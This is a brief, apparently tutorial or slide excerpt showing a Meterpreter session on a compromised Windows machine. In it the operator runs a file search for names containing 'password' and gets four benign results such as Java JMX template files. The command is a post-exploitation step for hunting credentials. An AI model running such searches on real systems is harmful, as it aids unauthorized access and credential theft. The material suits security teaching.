 meterpreter > search -f *password*
Found 4 results...
c:\Program Files\Java\jdk1.7.0_06\jre\lib\management\jmxremote.password.template (2856 bytes)
c:\Program Files\Java\jre7\lib\management\jmxremote.password.template (2856 bytes)
c:\WINDOWS\Help\password.chm (21891 bytes)
c:\WINDOWS\Microsoft.NET\Framework\v4.0.30319\ASP.NETWebAdminFiles\App_Code\PasswordValueTextBox.cs (941 bytes)
meterpreter >